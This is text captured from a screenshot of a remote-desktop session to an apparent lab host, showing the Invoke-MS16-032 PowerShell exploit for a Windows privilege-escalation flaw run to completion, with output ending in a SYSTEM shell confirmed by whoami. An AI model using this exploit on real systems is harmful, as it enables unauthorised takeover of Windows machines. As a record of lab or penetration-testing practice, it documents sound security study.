 FreeRDP: 10.129.49.119
Windows PowerShell
PS C:\Tools> Invoke-MS16-032
MS16-032
[by b33f -> @FuzzySec]
[?] Operating system core count: 6
[>] Duplicating CreateProcessWithLogonW handle
[?] Done, using thread handle: 1504
[*] Sniffing out privileged impersonation token..
[?] Thread belongs to: svchost
[+] Thread suspended
[>] Wiping current impersonation token
[>] Building SYSTEM impersonation token
[?] Success, open SYSTEM token handle: 1000
[+] Resuming thread..
[*] Sniffing out SYSTEM shell..
[>] Duplicating SYSTEM token
[>] Starting token race
[>] Starting process race
[!] Holy handle leak Batman, we have a SYSTEM shell!!
Administrator: C:\Windows\System32\cmd.exe
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Tools>whoami
nt authority\system
C:\Tools>_
EN
5:40 AM
10/30/2022